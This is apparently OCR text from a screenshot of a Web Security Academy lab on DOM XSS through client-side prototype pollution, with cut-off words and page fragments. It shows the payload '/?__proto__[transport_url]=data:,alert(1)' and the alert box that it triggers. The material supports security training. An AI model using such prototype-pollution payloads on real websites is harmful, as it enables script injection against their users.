 XSS via client-side
/?__proto__[transport_url]=data%3A%2Calert%281%29
0ae800e00397c5d480b03091001f00b8.web-
security-academy.net says
1
OK
DOM XSS vi
Back to lab descrip
Home | My account | Submit feedback
WE LIKE TO